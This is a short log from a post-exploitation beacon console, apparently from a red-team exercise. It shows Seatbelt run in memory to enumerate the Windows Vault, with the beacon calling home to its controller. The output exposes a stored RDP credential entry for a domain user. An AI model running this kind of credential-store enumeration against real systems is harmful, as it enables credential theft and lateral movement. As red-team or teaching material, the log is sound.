 beacon> execute-assembly /opt/red/seatbelt.exe WindowsVault
[*] Tasked beacon to run .NET program: seatbelt.exe WindowsVault
[+] host called home, sent: 661583 bytes
[+] received output:
Seatbelt
v1.1.1
====== WindowsVault ======
Vault GUID     : 4bf4c442-9b8a-41a0-b380-dd4a704ddb28
Vault Type     : Web Credentials
Item count     : 0
Vault GUID     : 77bc582b-f0a6-4e15-4e80-61736b6f3b29
Vault Type     : Windows Credentials
Item count     : 1
SchemaGuid   : 3e0e35be-1b77-43e7-b873-aed901b6275b
Resource     : String: Domain:target=TERMSRV/172.16.1.13
Identity     : String: prod\alice